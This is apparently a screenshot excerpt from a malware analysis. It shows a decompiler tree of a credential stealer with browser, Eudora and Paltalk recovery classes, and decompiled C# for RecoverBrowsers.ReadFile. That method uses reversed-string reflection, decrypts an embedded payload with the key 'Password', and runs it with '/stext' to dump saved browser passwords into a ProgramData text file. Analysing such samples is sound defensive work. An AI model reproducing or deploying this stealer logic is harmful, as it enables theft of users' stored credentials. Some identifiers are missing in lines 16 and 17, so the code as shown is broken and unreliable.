 Assembly Explorer
Paltalk @0200000B
RecoverBrowsers @02000
Base Type and Interfac
Derived Types
RecoverBrowsers() : vo
Chrome() : void @060
Contains(string, string)
FandS(string) : void @
Firefox() : void @0600
GetBetween(string, str
InternetExplorer() : voi
Opera() : void @06000
ReadFile() : string @06
Safari() : void @06000
R_List : string @04000
RecoverMail @02000011
Base Type and Interfac
Derived Types
RecoverMail() : void @
Eudora() : void @0600
FandS(string) : void @
GetBetween(string, str
ReadFile() : string
1 // RecoverBrowsers
2 // Token: 0x06000050 RID: 80 RVA: 0x00003C28 File Offset: 0x00002C28
3 public string ReadFile()
4 {
5 string result = null;
6 string path = Path.Combine(Environment.GetFolderPath
(Environment.SpecialFolder.CommonApplicationData), "Browsers.txt");
7 try
8 {
9 if (!File.Exists(path))
10 {
11 Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse
("ylbmessAgnitucexEteG")).Invoke(null, null);
12 ResourceManager resourceManager = new ResourceManager("Key", assembly);
13 byte[] bytes = Encoding.Unicode.GetBytes("Password");
14 string executablePath = Application.ExecutablePath;
15 string cmd = "/stext " + Path.Combine(Environment.GetFolderPath
(Environment.SpecialFolder.CommonApplicationData), "Browsers.txt");
16 byte[] = (byte[])resourceManager.GetObject("RecoverBrowsers");
17 (executablePath, cmd, Encryption.RSMDecrypt(, bytes), false);
18 while (!File.Exists(path))
19 {
20 Thread.Sleep(1000);
21 }
22 }
23 result = File.ReadAllText(path);
24 }
25 catch (Exception ex)
26 {
27 }
28 return result;
29 }
30